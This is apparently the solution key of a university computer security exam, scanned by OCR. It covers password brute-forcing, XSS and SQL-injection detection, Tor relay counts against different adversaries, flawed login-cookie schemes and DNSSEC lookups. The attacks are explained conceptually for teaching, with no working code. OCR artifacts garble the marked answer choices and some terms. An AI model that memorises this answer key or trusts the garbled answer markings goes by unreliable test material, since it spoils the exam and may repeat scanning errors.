Solution: You get the encrypted blob and do a brute force attack on the password.Use Bob's website password to login, causing the JavaScript to fetch the encrypted private RSA key from the server. Brute-force the password to decrypt the private RSA key (as in the previous part) and use the private RSA key to decrypt Bob's messages (as in the previous part).

- (e) (4 points) Banana Inc is sick of the FBSI hacking, so they add a network-based Intrusion Prevention System that is capable of monitoring all requests to the bMessage web server (since the web server tells the NIDS about the keys for all TLS connections) and blocking all requests that don't satisfy the criteria. Which of the previous FBSI attacks could this host-based system potentially stop? Select all which apply:
	- The XSS attack

The FBSI has Bob's web password O

The SQLI attack

None of the above

Solution: A NIDS capable of reading plaintext messages could look for characters that are usually associated with XSS and SQL injection attacks. For example, XSS attacks usually contain script tags, and SQLI attacks commonly contain SQL syntax such as quotes, semicolons, or dashes.

A NIDS would not be able to stop the FBSI attack where Bob's web password is compromised, because the NIDS cannot distinguish between the FBSI trying to log in as Bob and a legitimate login request from Bob.## Problem 5 A Tour of Tor (24 points)

As a reminder, when connecting to a normal website through Tor, your computer first queries the Tor "consensus" to get a list of all Tor nodes, and using this information it connects to the first Tor node and, from there, creates a circuit through the Tor network, eventually ending at an exit node.

- (a) (4 points) Consider the scenario where you are in a censored country and the censor chooses not to block Tor, the censor is the adversary, and no Tor relays exist within this country. How many Tor relays must your traffic pass through, including the exit node, to prevent the censor from blocking your traffic.
	- One
- Four

O Two

Tor doesn't stop this adversary

**O** Three

Solution: The censor doesn't block Tor and the relay is outside of the country, so one hop will get you safely past the censor. The censor will see you sending packets to an encrypted Tor relay but will not be able to determine who you're actually communicating with.

This is equivalent to using a VPN where the VPN server is in a different country.

- (b) (4 points) Consider the scenario where you are the only user of Tor on a network that keeps detailed logs of all IPs contacted. You use Tor to email a threat. The network operator is made aware of this threat and that it was sent through Tor and probably originated on the operator's network. How many Tor relays must your traffic pass through, including the exit node, to guarantee the network operator can't identify you as the one who sent the threat?
	- One
	- Q Two

**O** Three

- Four
	- Tor doesn't stop this adversary

Solution: Since you are the only user of Tor, the network operator just needs to look at the IP of the only person trying to connect to a Tor relay. The network operator can look through the list of IPs and see that you contacted a Tor relay regardless of how many relays you use.

(c) (4 points) Consider the scenario where there is a single hostile Tor node but you don't know that node's identity, and that node can be an exit node. You want tokeep confidential from this node what HTTP sites you are visiting through Tor. How many Tor relays must your traffic pass through, including the exit node, to guarentee this adversary can't know what sites you visit?

One

Four

Two

Tor doesn't stop this adversary

 $\circ$ Three

> Solution: If you only use a single relay, then if that relay is hostile they will be able to see your request and the site you're visiting. If you use two relays, the first relay cannot see your request, and the second can see your request but doesn't know who it's from. So in either case, you are protected.

> In other words, if the second relay is positioned between you and the hostile node, the hostile node will not know the request originated from you since it only sees the incoming request coming from "that other node." If the second relay is positioned between the hostile node and your destination, then while the hostile node knows the request comes from you, it doesn't know the destination since it forwards the request to "that other node."

- (d) (4 points) Consider the scenario where there are mulitple independent hostile Tor nodes but you don't know that nodes identitities, and these nodes can be a exit nodes. You want to keep confidential from all these nodes what HTTP sites you are visiting through Tor. How many Tor relays must your traffic pass through, including the exit node, to guarentee that every independent hostile node can't know what sites you visit?
	- One
		- Two
- Four
- Tor doesn't stop this adversary

Three

Solution: The solution is the same as the previous question. Since the hostile nodes are independent (non-colluding), it doesn't matter that there are multiple. No individual node can ever both your identity and the request as long as you use at least two relays.

(e) (4 points) Consider the scenario where there are mulitple colluding hostile Tor nodes but you don't know those nodes identitities, and these nodes can be a exit nodes. You want to keep confidential from all these nodes what HTTP sites youare visiting through Tor. How many Tor relays must your traffic pass through, including the exit node, to guarentee that the colluding system of hostile nodes can't know what sites you visit?

Four

One

O Two

**O** Three

Tor doesn't stop this adversary

Solution: Now, since the hostile nodes are colluding, you cannot ever be sure you are anonymous since you could get "unlucky" and have every node in your path be colluding hostile nodes.

Note that in real life, using three relays makes the probability of this happening negligible (assuming a certain amount of randomness in relay selection).

(f) (4 points) Consider the scenario where there is a single hostile Tor node but you don't know that node's identitity, and that node can be an exit node. You want to have data integrity for the HTTP sites you are visiting through Tor. How many Tor relays must your traffic pass through, including the exit node, to guarentee this adversary can't manipulate the data you receive from the sites you visit?

One

Four

Two

Tor doesn't stop this adversary

Three  $\Omega$ 

> Solution: The exit node could modify the HTTP response without detection before forwarding the HTTP response to you.## Problem 6 Distributed Web Engineering (24 points)

# In the old days, web sites used to run on just a single computer. But now, a modern web "site" can be spread over multiple computers and even multiple domains. So a user's login "cookie" needs to work transparently. All the servers which make up the site share a common 256b secret S and a common secret key  $K_s$ . The login server has a public key  $K_l$ .

Consider some of the following schemes. In these, the adversary has multiple accounts to experiment with and their goal is to be able to create a fake cookie for a targeted account they don't control.

(a) (8 points) In scheme 1, when you login, your browser presents your password P to the login server. The login server sets your *login* cookie as  $Name||express$  and sets an additional *auth* cookie as  $Sign(K_l, login)$ , using 512b RSA.

Can this prevent an attacker from making fake cookies?

Mark ONE of the following and BRIEFLY explain (tweet-length) your answer.

Yes No

# Tweet Length Explanation:

Solution: No. The RSA key length is too small.

An attacker could brute-force a valid signature and create a fake auth cookie.

(b) (8 points) In scheme 2, when you login, your browser presents your password P to the login server. The login server sets your *login* cookie as  $Name||expires$  and then has JavaScript in the browser create the *auth* cookie as  $HMAC(K_s, login)$ .

Can this prevent an attacker from making fake cookies?

Mark ONE of the following and BRIEFLY explain (tweet-length) your answer.



# Tweet Length Explanation:

**Solution:** No. The attacker can get  $K_s$  from the JavaScript.

Recall that JavaScript runs in the user's browser, so if JavaScript is calculating the HMAC with  $K_s$ , the JavaScript in the user's browser must know the value of  $K_s$ . The attacker can create a dummy account and see the value of  $K_s$  in their browser and then use it to create a fake auth cookie.(c)  $(8 \text{ points})$  In scheme 3, when you login, your browser presents your password P to the login server. The login server sets your *login* cookie as  $Name||express$  and then sets the *auth* cookie as  $SHA256(S||login)$ 

Can this prevent an attacker from making fake cookies?

Mark ONE of the following and BRIEFLY explain (tweet length) your answer.



 $Yes$   $O$  No

## Tweet Length Explanation:

**Solution:** Yes. Without knowing  $S$ , the attacker can't create a valid hash.

Note that unlike the last question, where the HMAC is calculated in the browser, the SHA256 calculation is being computed by the server. The attacker has access to internal memory and variables in the browser-side Javascript, but not the server-side code, so in this question, the attacker cannot access S.

Note that the attacker might be able to exploit a length-extension attack, but this would only let the attacker create  $SHA(S||Name||express|)other)$ , so this attack would only succeed if the targeted username happens to be  $Name||express||other$  (where *other* is an attacker-chosen value).## Problem 7 DNSSEC (18 points)

 $\overline{a}$ 

The UC Berkeley administrators recently announced a change in policy. When you create a new berkeley.edu subdomain, DNSSEC is now disabled by default, even thought berkeley.edu does support DNSSEC and uses NSEC for proving domains don't exist.

The CS161 staff just created a subdomain insecurity.berkeley.edu and populated domains within it.

(a) (4 points) If a recursive resolver with an empty cache which does NOT support DNSSEC wants to look up tragic.insecurity.berkeley.edu, which of the following queries will it make (select all that apply).

|  | tragic.insecurity.berkeley.edu<br>from a root                                                     | $\lambda$ | DNSKEY for edu from a nameserver<br>for .edu                         |
|--|---------------------------------------------------------------------------------------------------|-----------|----------------------------------------------------------------------|
|  | tragic.insecurity.berkeley.edu<br>from a nameserver for<br>.edu<br>tragic.insecurity.berkeley.edu |           | DS for edu from a nameserver for<br>.edu                             |
|  |                                                                                                   |           | DNSKEY for berkeley.edu from a<br>nameserver for .edu                |
|  | from a nameserver for<br>berkeley.edu                                                             |           | DS for berkeley.eduedu from a<br>nameserver for .edu                 |
|  | tragic.insecurity.berkeley.edu<br>from a nameserver for<br>insecurity.berkeley.edu                |           | DNSKEY for berkeley.edu from a<br>nameserver for berkeley.edu        |
|  | DNSKEY for . from a root                                                                          |           | DS for berkeley.eduedu from a<br>nameserver for berkeley.edu         |
|  | DS for . from a root                                                                              |           | DNSKEY for insecurity.berkeley.edu                                   |
|  | DNSKEY for edu from a root                                                                        |           | from a nameserver for berkeley.edu                                   |
|  | DS for edu from a root                                                                            |           | DS for insecurity.berkeley.edu<br>from a nameserver for berkeley.edu |

Solution: The recursive resolver first goes to the root name server with its request (tragic.insecurity.berkeley.edu).

The root name server will tell the recursive resolver information about the .edu nameserver.

The recursive resolver then goes to the .edu name server with the same request (tragic.insecurity.berkeley.edu).

